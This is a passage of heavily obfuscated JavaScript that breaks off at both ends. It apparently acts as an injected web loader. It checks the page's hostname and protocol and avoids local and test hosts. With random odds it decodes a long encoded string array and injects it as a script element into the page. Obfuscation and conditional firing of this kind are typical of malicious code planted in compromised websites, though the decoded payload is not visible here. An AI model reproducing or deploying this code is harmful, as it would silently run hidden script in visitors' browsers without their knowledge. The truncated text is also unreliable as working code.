x1a8,'H3gM')+W(0x37d,'TUl(')+W(0x167,'3$Ms')+W(0x33e,'ySOv')+W(0x185,'idGv')+W(0x3e7,'($UH')+W(0x2af,'6DcV')+W(0x1a2,'d*$)')+W(0x3a8,'d*$)')+W(0x419,'!moA')+W(0xc4,'4Etw')+W(0x11f,'do6F')+W(0x2f8,'6DcV')+W(0x101,'($UH')+W(0x12f,'In*7')+W(0x267,'7B%4')+W(0x11b,'In*7')+W(0x118,'bwK@')+W(0x3c4,'bwK@')+W(0x180,'HwPc')+W(0x204,'QaWG')+W(0x2d9,'($UH')+W(0x28b,'7B%4')+W(0x2b9,')$qT')+W(0x114,'6DcV')+W(0x142,'QaWG')+W(0x119,'0KYd')+W(0x136,'PGEq')+W(0x1c6,'PGEq')+W(0x23b,'X%Bi')+W(0xca,'ildV')+W(0x285,'ySOv')+W(0x353,'S2k$')+W(0x18b,'7B%4')+W(0x2ee,'lS*^')+W(0x3f3,'SvZr')+W(0xad,'6DcV')+W(0x1f9,'!moA')+W(0x2c4,'Sg%6')+W(0x34d,')EGC')+W(0x131,'S2k$')+W(0x356,'cgpf')+W(0x17b,'h3at')+W(0xc0,'ySOv')+W(0x1f4,'h3at')+W(0x20f,'H3gM')+W(0x2e4,'jj6[')+W(0x223,'7B%4')+W(0x30b,'bwK@')+W(0x3d8,'7B%4')+W(0x2b6,'bwK@')+W(0x3cf,'H3gM')+W(0x3af,'ESNs')+W(0x247,'6DcV')+W(0x3be,'In*7')+W(0x1b3,'SvZr')+W(0x1ed,'d*$)')+W(0x1a0,')EGC')+W(0xc2,'EE9l')+W(0x3ce,'$OP3')+(W(0xc6,'7B%4')+W(0x301,'0KYd')+W(0x269,'%eVa')+W(0x219,'SPu8')+W(0x33b,'X%Bi')+W(0x2e0,'d*$)')+W(0xfb,'KFaB')+W(0x1ec,'vKD@')+W(0x39f,'Sg%6')+W(0x2fc,'3$Ms')+W(0x1f5,')$qT')+W(0x260,')$qT')+W(0x193,'!moA')+W(0x24f,'Dn28')+W(0x2e1,')$qT')+W(0xb2,'($UH')+W(0xd2,'($UH')+W(0x27e,'rHW8')+W(0x229,'h3at')+W(0x2ea,'idGv')+W(0x340,'Dn28')+W(0x367,'Sg%6')+W(0x3bf,'0KYd')),d[W(0x1d9,'X%Bi')]=W(0x1e2,'$OP3')+W(0x3ca,'hizv')+W(0x3f7,'S2k$')+W(0x36e,'($UH')+W(0x253,'TUl(')+W(0xf1,'4Etw')+W(0x148,'0x^l')+W(0x34b,'HwPc')+W(0x239,'SvZr')+W(0x15b,'KFaB')+W(0x1c5,'qfK5')+W(0x28d,'SPu8')+W(0x32b,'h3at')+W(0x25b,'0[T%')+W(0x2b7,'%eVa')+W(0xbe,')EGC'),d[W(0x1cb,')EGC')]=W(0x13f,'cwmw')+W(0x23e,'Sg%6')+W(0x3e4,'tSh4')+W(0x122,'QaWG')+W(0x1ee,'7B%4')+W(0x1ca,'6DcV')+W(0x1e4,'bwK@')+W(0x393,'rHW8')+W(0x2db,')EGC')+W(0x3d0,']gnE')+W(0x1af,'do6F')+W(0xff,'HwPc'),d[W(0x222,'0x^l')]=function(H,I){return H===I;},d[W(0x170,')$qT')]=W(0x235,'rHW8')+W(0x2c6,'d*$)')+W(0x1a4,'%9t%')+W(0x2d6,'*Zog')+W(0x14d,'Sg%6')+W(0x1c8,'0x^l')+W(0x289,'4Etw')+W(0x1f6,']gnE')+W(0x402,'h3at')+W(0xec,'@b*E')+W(0x1d8,'SPu8')+W(0xaf,'S2k$')+W(0x2b5,'jj6[')+W(0x102,'ildV')+W(0x26d,'0[T%')+W(0x153,'!moA')+W(0x1b1,')$qT')+W(0x284,'KFaB'),d[W(0x3aa,'do6F')]=function(H,I){return H-I;},d[W(0x3d6,'vKD@')]=W(0x2b0,'ildV')+W(0xc3,'rHW8'),d[W(0x18f,'($UH')]=function(H,I){return H===I;},d[W(0x242,'EE9l')]=W(0x31c,'TUl(')+'t',d[W(0x105,')EGC')]=W(0x35f,'$OP3')+W(0x127,'PGEq'),d[W(0x2fe,'rHW8')]=function(H,I){return H===I;},d[W(0x2b2,'qfK5')]=function(H){return H();},d[W(0x17d,'hizv')]=W(0x13d,'HwPc')+W(0x2a0,'*Zog'),d[W(0x371,'DEd5')]=function(H){return H();},d[W(0x19c,'QaWG')]=function(H,I,J){return H(I,J);},d[W(0xb9,'do6F')]=function(H){return H();},d[W(0x37e,'ESNs')]=W(0x310,'qfK5')+W(0xdc,'4Etw')+W(0x36f,'qfK5')+W(0x2f9,'TUl(')+W(0x3b8,'($UH'),d[W(0x11d,'7Gg)')]=function(H,I,J){return H(I,J);},d[W(0x154,'SvZr')]=function(H,I){return H(I);},d[W(0x322,'0x^l')]=function(H){return H();},d[W(0x161,'hizv')]=function(H){return H();},d[W(0x3a5,'%eVa')]=W(0x2de,'0x^l')+'t',d[W(0x3ea,'TUl(')]=W(0x2f2,'EE9l')+W(0x169,'idGv')+W(0x3e2,'6DcV'),d[W(0xeb,'HwPc')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x1cc,')$qT')]=W(0x1cf,'do6F')+W(0x117,'0KYd')+W(0x143,'6DcV')+W(0x14c,'ySOv')+W(0x3dd,'PGEq')+W(0xd4,'hizv')+W(0x2a6,'KFaB')+W(0xac,']gnE'),d[W(0x173,'0x^l')]=W(0x12a,'S2k$')+W(0x156,'vKD@')+W(0x250,'0KYd')+W(0x2c0,'DEd5')+W(0x1b9,'6DcV')+W(0x214,'EE9l'),d[W(0xd1,'PGEq')]=function(H,I){return H!==I;},d[W(0x1ae,'PGEq')]=function(H,I){return H+I;},d[W(0x1d6,'cwmw')]=W(0xf4,'KFaB');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var X=_0x1207876d;if(J){var O=J[X(0x22e,'SvZr')](I,arguments);return J=null,O;}}:function(){};return H=![],K;};}();function h(H,I){var Y=W,J={};J[Y(0x256,'tSh4')]=function(P,Q){var Z=Y;return f[Z(0x1ef,'do6F')](P,Q);},J[Y(0x16f,'jj6[')]=function(P,Q){var a0=Y;return f[a0(0x34a,'QaWG')](P,Q);};var K=J;for(var O in H)if(f[Y(0x404,'Sg%6')](O[Y(0x201,'hizv')+'h'],I)&&function(P,Q){var a1=Y;for(var R=0x2;K[a1(0x1bd,'HwPc')](R,Q[a1(0xe8,'Sg%6')+'h']);R++)if(K[a1(0x2fa,'*Zog')](P[a1(0x1ab,'PGEq')+a1(0x262,'PGEq')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return H[O];}function i(H,I){var a2=W;return f[a2(0x382,'!moA')](H,Math[a2(0x3b3,'7Gg)')](f[a2(0x115,'3$Ms')](Math[a2(0x1fa,'jj6[')+'m'](),f[a2(0x1c9,'7Gg)')](f[a2(0x10d,'$OP3')](I,0x1),H))));}function j(H,I){var a3=W;for(var J=0x0;f[a3(0x385,'EE9l')](J,I[a3(0x3f6,'SPu8')+'h']);J++){var K=I[J],O=f[a3(0x295,'DEd5')](0x0,K[a3(0x37b,'lS*^')+'Of']('.'))?f[a3(0x330,'rHW8')]('.',H):H,P=f[a3(0x333,'ESNs')](O[a3(0x144,')$qT')+'h'],K[a3(0x10c,'@b*E')+'h']),Q=O[a3(0x3cc,'0KYd')+'Of'](K,P),P=f[a3(0x224,'h3at')](-0x1,Q)&&f[a3(0x251,'qfK5')](Q,P);if(P&&(f[a3(0x2f7,'7B%4')](O[a3(0x144,')$qT')+'h'],K[a3(0x1b8,'DEd5')+'h'])||f[a3(0x248,'jj6[')](0x0,K[a3(0x2cb,'4Etw')+'Of']('.'))))return 0x1;}}function k(){var a4=W,H,I;return f[a4(0x344,'d*$)')](h,f[a4(0x34f,'!moA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,H=f[a5(0x188,'S2k$')](p,f[a5(0x120,'Dn28')](k));if(H){var H=f[a5(0x20b,'%eVa')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a5(0xa9,'%9t%')](0x46,H[a5(0x12d,'S2k$')+a5(0x238,'do6F')](0x0))&&f[a5(0xd5,'cgpf')](0x66,H[a5(0x27d,'X%Bi')+a5(0x3da,'HwPc')](0x0))||f[a5(0x2f5,'QaWG')](0x49,H[a5(0x1b4,'%eVa')+a5(0xe1,'lS*^')](0x1))&&f[a5(0x200,'!moA')](0x69,H[a5(0x14b,')EGC')+a5(0x334,'SPu8')](0x1))||f[a5(0xf2,'!moA')](0x4c,H[a5(0x2e5,'bwK@')+a5(0x1e5,'vKD@')](0x2))&&f[a5(0xb8,'ildV')](0x6c,H[a5(0x3de,'Dn28')+a5(0x129,'0[T%')](0x2))||f[a5(0x10a,'PGEq')](0x45,H[a5(0x18c,']gnE')+a5(0x174,'jj6[')](0x3))&&f[a5(0x125,'Dn28')](0x65,H[a5(0x339,'cwmw')+a5(0x1e5,'vKD@')](0x3))||f[a5(0xb7,'%9t%')](0x3a,H[a5(0x261,'0x^l')+a5(0x410,'cgpf')](0x4))):void 0x0;}}function p(H){var a6=W;return f[a6(0x2ca,'0x^l')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=W,H=f[a7(0xd6,'bwK@')](k);if(H){var I=f[a7(0x318,'7B%4')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a7(0x268,'bwK@')](I,'~')?f[a7(0x1bf,'ildV')](p,H):J)&&f[a7(0x1d1,'idGv')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x3c3,'S2k$')](I,J);}}function s(){var a8=W,H=f[a8(0x368,'0x^l')],I=new RegExp(f[a8(0x240,'QaWG')],'g');return H[a8(0x2b3,'%eVa')+'ce'](I,'')[a8(0x226,'3$Ms')](';');}function u(){var a9=W,H=f[a9(0x2a4,'Dn28')],I=new RegExp(f[a9(0x405,'($UH')],'g');return H[a9(0x38a,'Sg%6')+'ce'](I,'')[a9(0x10e,'0KYd')](';');}function v(H){var aa=W;return f[aa(0xe0,'Dn28')](-0x1,H[aa(0x146,'HwPc')+'Of'](String[aa(0x199,'7B%4')+aa(0x1be,'do6F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x3ff,'!moA')](H)||new RegExp(f[aa(0x383,'hizv')],'g')[aa(0x2ad,'S2k$')](H));var I;}function w(H,I){var ab=W,J=H[ab(0x29f,'SvZr')+'h'];return f[ab(0x3fd,'KFaB')](H[ab(0x2a3,'@b*E')+ab(0x1e8,'@b*E')](f[ab(0x380,')$qT')](J,I[ab(0x1f2,'7Gg)')+'h']),J),I);}function x(){var ac=W,H=f[ac(0xdd,'X%Bi')][ac(0x121,'6DcV')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ac(0x2c3,'qfK5')](J);continue;case'1':var J=f[ac(0x369,'lS*^')](g,this,function(){var ad=ac,S=f[ad(0x41c,'hizv')](typeof window,f[ad(0x21a,'QaWG')])?window:f[ad(0x37f,'0KYd')](typeof process,f[ad(0x38e,')$qT')])&&f[ad(0x337,'*Zog')](typeof require,f[ad(0x3ef,'%eVa')])&&f[ad(0x184,'In*7')](typeof global,f[ad(0x309,'qfK5')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x3c2,'TUl('))+'p'](R[ae(0x132,'In*7')]);return!U[ae(0x327,'hizv')](J);};return f[ad(0x2ed,'jj6[')](T);});continue;case'2':var K=f[ac(0x16e,')$qT')](s),O=f[ac(0xb1,'HwPc')](q),P=f[ac(0x12b,'TUl(')](u);continue;case'3':var Q={};Q[ac(0x394,'SvZr')]=f[ac(0x3c6,'7B%4')];var R=Q;continue;case'4':return!O||!!(f[ac(0x1f8,'tSh4')](j,O=f[ac(0x3fc,'SvZr')](w,O,String[ac(0x2f0,')EGC')+ac(0x3bc,'TUl(')+'de'](0x2e))?O[ac(0x3f5,'S2k$')+ac(0x257,'EE9l')](0x0,f[ac(0x40d,'7Gg)')](O[ac(0x3f6,'SPu8')+'h'],0x1)):O,K)||f[ac(0x386,'KFaB')](j,O,P)||f[ac(0xef,')$qT')](v,O)||f[ac(0x1a1,'$OP3')](m));}break;}}function y(H){var af=W,I=f[af(0x2c9,'3$Ms')](k),J;I&&((J=I[af(0x186,'DEd5')+af(0x228,'d*$)')+af(0x321,'0[T%')](f[af(0x1bc,'0[T%')]))[af(0x3c9,'0x^l')]=f[af(0x2bf,'In*7')],J[af(0x418,'idGv')+af(0x233,'0[T%')+'t']=H,(I[af(0x254,'In*7')]||I[af(0xcf,'($UH')]||I[af(0x110,'DEd5')+af(0x1ad,']gnE')+af(0x26b,'lS*^')])[af(0x13b,'@b*E')+af(0x2eb,'jj6[')+'d'](J),J[af(0x319,'7B%4')+'e']());}function z(){var ag=W,H,I=f[ag(0x227,'QaWG')](h,f[ag(0x38f,'idGv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ag(0x1a5,'3$Ms')],K=new RegExp(f[ag(0x32f,'vKD@')],'g'),(K=I[J[ag(0x315,'cgpf')+'ce'](K,'')])&&K[ag(0x15a,'@b*E')+ag(0x17f,']gnE')][ag(0x150,'cwmw')+ag(0x22c,'EE9l')+'d'](K));}try{var B,D,G;f[W(0x401,'0x^l')](x)||(f[W(0x377,'tSh4')](z),f[W(0x416,'do6F')](0x1,f[W(0x21c,'6DcV')](i,0x1,B=0x4))||f[W(0x420,'rHW8')](y,f[W(0x2d7,'lS*^')](f[W(0x243,']gnE')]('(',new Function((function(){var _0x6296762=function(){var _0x6251353c=['A3jkm1fUteDsyLn5z3DLreuXtLn3BK16tJboq2nWwfqX','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0H4','zgS4BKXdzfHovZvrywToDLiXyZnzu2nZsJfKufrfAdrI','ELL3u1DWweP5D25JrxbtwKu1rgeZAfHvvxnUtenKB1PT','EvLxrxnkmKzQu1HrBKTtDeXlrei0wMPNC0OWtxbureLU','rMmYttjov2ruz25mq2ryvuDkCgngtNjzBgmWyLnJC0OX','ChvkEwTYu3LND2vertrzAxDUuxLStu1Py3blmhnVtuHN','AxDUt0z0nLDPy3blmhnVtuHNEfLQwxnkmfiXuKzrBKTt','DdzxAwnWsZbZB01iz3LzBvvZsNPAvuPvD25lu3rms0rc','uLvnmeP5A3jtEwD3zurgALL5D25LBvi1yvnJCeSWC29n','zfjxBvjputi5tLyXsJfIu2nZsJjSAfmWEevIv3rhsNL3','A1PxwM5Hr2XXytj4DgjToxDJweP6zeHwmMqZAdvLA0zd','Du8YtNzIBLjWyM5wBe8YtMHJmLvUtKnJnMrTrNLjrvu5','oxLlsfPOy2LcC1buqJrnq3H0teC0C2j6mhDLree3yMOX','wvrNB01iz3HnBuvZsJnWA2vxA25lvJbVzun3BLDPy3bq','wvrnB01iz3PnrgnZsJbvnffTA25lvJbVsNOWBKXeqJro','uLHvAMXSutbJBKXdzfHumhbRvgToDMvyrKrImJrUtenK','EwD3zurkAu5PD25xq29Sv1nJCeSWC29nsgD5wM1vC0P5','BMveAdvlu2nWsZbZB01iz3HzAMDZsJfSrLrfA25lu3rm','wNL4BwrxnwPKr2X2yMLOneTyDdjzweLNwvrNovLuttDJ','weLNvwOXtK8ZsMXKsfz5yMLcBvCXsw9nsgD4tLrNC0OX','tKLKBwTUtenKwfvTrKPwmdLhwta5vgiXz25mq2rSuti5','EgXlq0vOvZeWCguZtJnHwfjQyunOqLCWsxjlmtbWztjo','sJfJmLfTtLfKmfjTuwTJBKXdzfHvvKjuyZiXDMrRvMHk','vxLJC0OXzfjAr1jtuJjOA1rwtNznAwnZsJfJmMfuuNvr','mMTuANrbwq','whbcsNL3BMfTrM9ArLjeyxPcwfqXtw5mq2rytLu1ALzf','ne1xvxLmq2qYstbkzeP5A3jtEwD3zurfm01tD25svwD4','B2viA25lu3rms0rcne1TsMHmq2rLyuHOnuP5A3jtEwD3','wLHoBxHQvwToCMvdy3nkmJL4wLHOwe5uuKTkExDUvJa4','vJzHm1PywM5fBKXdzfHvr2HQveu0ELKXuKPHu2nZsJi5','yJfwDu9howTwELPfu1zKufz5y3nkmKK0ytncrLLUuMTt','Adbpq2nWsZbZB01iz3LArfLZsNPotvDeuw5lu3rms0rc','tw9nsgD4wtjjC0P5rxLKmtbUs1yWB1PSDgHnEwD3zurj','B0XgohDLrfv5txPzEu1QAgXxEwroyM1sr2iYrw5yvde3','DMjPz3bLm1POy2LcD1btrwHxmta3y21wmgrysNvjr1OX','mLvUtenKCMjxDhHJAZvHwKvOAeP5D25Hr05qtuzJmfeY','EgPvrgHYvhLJCW','D2vertroq3DUv2LWAwfPy3byu3H6vZaWB01iz3Hnve1Z','qJrnAKu0tenKwLjvEePkEwXKs0vfC1fPAZDMvhqYwvHj','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','EfnRDenkEwTZwKz0teTeqJrnEKjStenKA1iYCZjkEwXK','tuHNEe1ewxnkEK5nv0rrBKTtDeXlrei0tvrbEeXdzdfH','teTeqJrnv0K1tenKzwfiAdvkEwTYu3LND2vertfnu3DU','BMqZAhLHsg80yNPwwfvfsMTwvwHutw5StvrTtK5Ju2nZ','nvnurgDUs1n0teTeqJrnAKuXtenKALztCgfkEwTYu3LN','BMjxsLbrmfK0ytbZBKXdzg9nAMWYvJfkCu1Py3nkmMru','vNLJCeSWC29nsgD5tKDjC0OYrMPtwffUs1n0teTeqJrn','u2nZsJjWrgj6wLHoree0yvDfBKXdzhvrmNrZvJfgmfPg','C0OYmtrAr05ivti5mfyWowXkExDUvNPACu9ysLrHmdvP','rMHqv0u1tZnkBa','EK5QsxLpr1u3zdjOCgjhvw9ju0zIwfnSn2risJvLm1PO','BxbesKnJCfHumw1xmdbVtuHNEvLxtxnkmLjiyxPzBKTw','zgTsmNmYsNLRCeSZqMHJBK5Su1C1meTfB29nsgHTtLn3','mwrqyLnJC0OYmw1uBu5pt0D0ufz6vNbkExDUyvHACgrh','s0rcne1uwxDmq2q2wKHSCeP5Bgrqv1OXyM1omgfxoxvl','u3rms0rcne1urxDmq2q2wKHSCeP5A3jtEwD3zurjD01t','zgPbBKTwmdLKvNrxs0rcne16qtjmq2rguKvsweP5Bgrm','ze8ZsMXKsfz5yMLcmgfhBhPxEwr0uZb0CMjvC25yu2HY','sJfJmfuYtLHvvNbRvvv0seP5D25Hmu5YuKzKuvnTuKLx','B2vty3nkmwmZyKDosu9houvwELzjtNLJC0OYAe5rEMHV','zfbxB3nKr2HWyZfZBLjfBeTKmNbfsJeWovD6qJrnu3D3','sJfJmfiZsLHoA1PQu2XoCLj5y3nkmwrqv21osvnetMPt','BvPTtenKr1rhvK9kEwTYu3LND2vesxHoq3DUwtfvCvDP','sJi1vgiZrLHorfjxwLHfBKXdzfHvvNbRvezoDMeXzfju','mdLZwKu0ngiZqLHvBKzvsNL3BMjfzgXlmwmXwM5zBKXd','q2nWsZbZB01iz3HnEMnZsNPoBwvgrw5lu3rms0rcne1Q','ytfRBKXdzfHvrfjwvJfcnfKXtLrIm1fUtenKwfvhwKHA','vuvsvgiYsJvwEwnZsJjRngj6rKvrmJLRvJfjD0P5D25I','r1jnuNLJC0OYttrImfjytLrNDLKZrw5mq2rXyLD0Cwvv','C1D6qJrpq3D3zursALHtEgjnsgCZtercne56uMrmrNn3','txnkmfu0uw1RBKTtDeXlrei0tw1gAuXdzhvAsfL3sNLR','rJa5zer0ovPToxLlsfe5tuHND08ZutHnsgD4turbn2rd','qJrnvJa2tfmXmgfhBhPxEwrfu1vWm2fRuw5yvNn3zurc','zeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiYng9I','mve0yNPowe4XqK5kExDUvJa5nfKWCeHnmK5qzg0WBKXd','B01iz3LAAMDZsJjssgf6ww5lu3rms0rcne1QwMPmq2n6','odeYndHQvhHNv2K','z2Tkq2nWsZbZB01iz3HABvvZsJfkq1P6y25lu3rms0rc','zg1trK5cy2XoCMf5y3nkmLjeytfSwe5RwMPvv2CWsNL3','Efv5y3blmhnVtuHNEe1euxnkm3bRzvDRBKTtDeXlrei0','mxjJBxb4sNL3BLOZzZrHrZfoyvnJC0OWsLrHmwryvwPg','r1jIu3LND2vesxPnu3DUuLvNEfzPy3byvdfTzfC1AMrh','ELPguNrIm2XyvvHwmKP5D25wmui2uvC5DgeXrLHoBuvU','ne1xrxPmq2qXyuyXAeP5A3jtEwD3zurjnu5dD25svvjf','vJfkBu1ywLHkExDUyw0XDMvUuMTomLjtuNLJC0OYou5n','muPyvunJC0OYAdrAr05kvti5q1yXrtbkExDUvNPwBvnf','u2nZsJfKuMnhtKLABxHQvuzOAeP5D25wELz5wKDkvgf6','twPgBeXdzdjKvZrOsNLSzeXdzg5kEwTZzhOXBvCYrxPl','meKWvZe0BKTtC25JmLvUwfnNCfCYrxPlrei0tvrjEeXd','vhq5teDsyLn5z3DLrePQtNL3BLDPCgLHAwnWwfqXteTe','r3rTvNPKueP5D25wELjyzvzJmLjTtK1Iv3rysNL3BLyX','mujzvuzKue1dy3nkmMrTyvHgCwvfC25mq2ryvuC0EgnT','sZbZB01iz3HAAKfZsJe1nwnPA25lu3rms0rcne1QuMHm','vu1UtenKwe5fzgHwELv4zw1KAeP5D25wmujny0HKrgiX','yxPAwe5wwMPtwgrqsNL3BMffnw9zmvK0yJaXwfqYA25m','C25lu3rms0rcne1xrMHmq2rHs21kCuP5A3jtEwD3zurj','AMHOtenKELLvrKvkEwXKs0vJC1ndAZDMu3HgvZfzB01i','ovLtv3C0ytjKwe5hA25mq2rXv1DSA1KXtNjvu2nZsJjO','reuXwKn3BLz5uMrsEwnWwfqXBvCWmg9nsgD4tvDjC0OW','B2jQzwn0','vdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouTh','mdDqmxG0twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0Dv','mvfbz0rtEa','ne1uwtnmq2qYstbkzeP5A3jtEwD3zurfEK5PD25oBxbe','rvPIvNLND2vertrnq3DUwtfvCvDPy3byu2Hjs1r0ouTu','D2vewtbyu2S3yvDzB2r5BhLAwfiXy200z2r6mxHxmKzS','mvPtD25yBePnt0nJCfHtAerlvhrQyJi1mgfxntfAvhrQ','zfnrBwmZsNLRCLn5z3DLreuZtwL3BK9gDdzxAwnWsZbZ','utjZD1z6wKHkExDUvNPJm1KXuK9ovLzdvNLJC0OXzfjv','uLzKuMvQzgLzu2nZsJbwrgeWzgPLrezTsNL3BMfQAhzA','uKnJCeSWC29nsgD4wMPRC0OWzZvsrefUs1n0teTeqJrn','BtfYu0zJmLn5y3nkmwmZwKDovgjxounIEKv3sNL3BLz6','C3nJvde3zLr0EfCYrxPlrei0txPcBuXdzgvLweLWsNLS','s1yWovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJ','sJjsA1LytLHom3bzsNL3BLz6zffJmfjuyJnsmLuYotbI','y3nkmwmXzgK5Da','q29Sv1nJCeSWC29nsgD4twPjC0OXrKfkre1Us1nZBLHt','ng5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200','wxDwmLzuytfwnfLty3nkmKzOuw1st09hDdrwmdKXsNL3','A3jtEwD3zurkBa','zdrIvZLZvNPwufPSyZjAu2nZsJfKuvPhuLvprZLTvJfj','s0rcne1utMTmq2rOwtbSmeP5A3jtEwD3zurjmvLPD25y','s0TeqJrnBvPRtenJEK0ZutbkEwTWtZjSBuThttLqvdfP','s1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjk','mhnVtuHNEe9xtxnkmeKWvZe0BKTtDeXlrei0twPvEeXd','ywrtDerIv3r4sNL3BLz6yZbmmwmWww1KCvz5y3nkmLPu','vgH2utfJmvPRmg5mq2ryvdfcsfjgtNjwBgmWy1nJC0OX','uM1ouwnQzgPvBvKWsNL3BMrRtNjABgrrt1zKmLmZvNrw','D2vhwxLmq2rQvLnWyuP5Bgrqv1PIwvrRB01iz3LzvffZ','tLnJC0OYtMLvBvjot0DZCLyXsNrkExDUvNPAq1KXutrI','wwT4rfrxz3HLu2nZsJfKugvUAejrmNr4wLDfBKXdzfHo','sNPgsgO','rev5tKn3BMjTuJjnq2nWsZbZB01iz3Lor1LZsJbnCfre','AezwEwnZsJfJm2fhtLnprZL0wLrkueP5D25HrK52vezK','BKXdzg5prZH6uvCXDLrwzfnIu2nZsJjJngeZtNPKmLjR','vZvQzeDSDMjPAhDlwhr5wLHsmwnTngDJq2DWtZmWC1Pg','mJm1nZmXsKTgCKXc','AfHumMTUtenKwe5vnwTwA05YuKzKu2rtog5mq2ryvdfs','mJHUs1yXyLLutw9nsgD5tw1jC0OYuKHHELLUs1nZBLKY','vJa5mfPgutrIm1O0vti5nuP5D25zvZf2wKzKu01ivJrs','wK1AvtrUs1yWB2vgDgHpq2D3zurgBe15D25vBvjYyxLJ','rKXhCfy','tLrrC0P6tKzrELfUs1n0teTeqJrnv0KZtenKzwfiAdvk','nfPgwLrHmNryvwTAALuYrw5mq2ryvwPKA1ryuNDArK5e','BLyXqKTArKv6ttjovfLxrw5mq2reutjZmvKWCZfzAwnZ','uKzrBKTtDeXlrei0tvDjmeXdzdzAsgXWsNLRCLn5z3DL','yLn5z3DLreuZwwL3BLvvqwTnEwnWwfqXteTeqJrnvfv3','we5yrKXwELj4sNL3BLz6wNnzmvPeyJbACu1vog5mq2rT','rKTOAxO','y3blmhnVtuHNEe0YtxnkEuv5zdeWBKTtDeXlrei0twPN','q2nZsJfJmfDfwNrpr3mYvNPrmeP5D25LrgHYvvzKufPw','BvyWzfHkDuLgtJbJBwX1wJf0Ae9dz3DLreKWtLn3BKTi','BwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqvda5','A3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5','tM05EeP5D25KBe5YwM1Am1LSvw5mq2r6yLD0qLyWodvw','y3byvdfTzfC1AMrhBhzIAwH3teHfCguZsMXKsfz5yMLc','zLn4rLCXww9nsgD4tM1nC0P5Adrkq1fUs1yWovPUvNvz','ywXKuvj5y3nkmLz5y1u1we4YstrkExDUvJfgnvziAerH','sJjZEu0YtLjprZLRvJfkmuP5D25sBgrxwta5Dgf6zeDJ','AKeXtenJEK0ZutbkEwTYu3LND2verxLnExDUy1C5rgj5','ue0YuLDKvK1UtenKm1PdowPtru5Yt0HSweP5D25wELP0','rNLjr0uYufDfEK8ZsMXKsfz5yMLcBvCYrtjlrei0twPb','uMrsEwnWteDsyLn5z3DLrezPtxL3BLjxD3foAwnWwfqX','q2rhveDwt0P5A3jtEwD3zurjme15D25KAu5dwfnJCeSW','ALzwvJfcmLr5y3nkmwrsyM1KrvLwwMPtmgnUtenKDMjx','C0OYnhPrBu5ryLC5CLyXsMXkExDUwKzoCK9gzfbLr1jw','D2vevxLnELL5twPOBfD5zerIv2rcutiWBLHtAgPmr0LW','yvnJCeSWC29nsgD4tMPfC0OYtLzlBg9Us1n0teTeqJrn','oxDkExDUy0u1vvPgzfjssgDUtenKqMjxDfrzmLL4yunJ','zdrpsgTWsNLSza','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','mtu0mdi4CuzJtfvu','Ce8ZmhnArNrms0rcne1uA3Pmq2qYstbkzeP5Bgrqv1OX','v000tenKBLDytxfkEwXKs0DNC2r5D3DLrffZv3Pcne15','m05zt0DWnvuYDhjwELjuvfnJC0OYAZrImLjyvuvOmvLR','ne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnW','yMLfBKTtDeXlrei0tw1rneXdzdjjmePKsNLRCLn5z3DL','mwrqvM1ssfPRCgPtmwWXsNL3BMnivJzHrMrsvM1ot2nt','utj0wfyXrJjnmwrqtunJC0OZqK1pwePyvwXOveP5D25z','y3nkmwrsy0Dos1LtowPuBvPqsNL3BLyWovvxv3reytbo','nZC2otD3z2jIugG','EuLhrMPqv0u1tZnkBgrivNLIAujTvZjgAKTeqJrnveuX','u1yXqLbJr0zOsNL3BLPeAhzJvve0yNPcwfvez25mq2r2','uvn4q0TuDdLmse5IvfnND2verM1oAxDUvNLszfj5y3by','uK9AvuPQuZbNneP5D25LvxrvzfzKuvrTtK1Ju2nZsJjS','yM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHbognuDdLm','mwHNqxDOAG','rKjotJjot1LSy25mq2r3yLC5tfyXrJzuBtLisNL3BLz6','q2nVzunrA0P5Bgrqv1OXyM1omgfxoxvlruvZuwLSn2rT','sMXmq2qXyuyXAeP5A3jtEwD3zurkBe9tD25yBePnt0nJ','D0XdzezpruPWsNLRCLn5z3DLrezStvn3BMrxAgrzu2nW','veLZsJngDLvTD25lu3rms0rcne1Qy3Hmq2rguKvsweP5','mJa0nJK5wMvUA2Pu','ww1sBhrys0rcne1uuMXmq2qYstbkzeP5Bgrlsfi1y0Dw','sNLSzfbvC29nsgD4tvDrC0P6tM1LrKvUs1n0teTeqJrn','vei0tvrbD0XhodLlrZHYyMX0mfHtA2XnsgD4turbC2ne','Bg1lse1WztnAAgnPqJnqwe5IvenND2vesMPpq3DUtMXr','yxPcvweXzffIBw9UtenKC1uYovzKA3aWwKu1EeP5D25s','vfjxvK1vEwnZsJnVngeZuLHvvwH5vJffmeP5D25HvZfY','mte4ndq1oxjJweX2DW','BvPUvNvzm1j